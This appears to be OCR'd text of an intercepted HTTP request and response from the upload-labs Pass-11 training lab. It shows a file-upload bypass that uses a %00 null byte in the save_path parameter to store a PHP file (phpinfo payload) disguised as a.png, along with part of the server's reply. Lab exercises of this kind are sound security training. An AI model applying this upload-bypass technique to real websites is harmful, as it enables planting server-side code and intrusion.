 Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/hqxx.php%00 HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-11/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------53764719640051204722932542282
Content-Length: 376
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=11
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------53764719640051204722932542282
Content-Disposition: form-data; name="upload_file"; filename="a.png"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------53764719640051204722932542282
Content-Disposition: form-data; name="submit"
上传
-----------------------------53764719640051204722932542282--
Response
Raw Headers Hex HTML Render
<p>请选择要上传的图片：<p>
<input class="input_file"
type="file" name="upload_file"/>
<input class="button"
type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/hqxx.php▯/60202011282
35326.png" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;
2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></ce
nter>
</div>
<div class="mask"></div>
<div class="dialog">
<div
class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>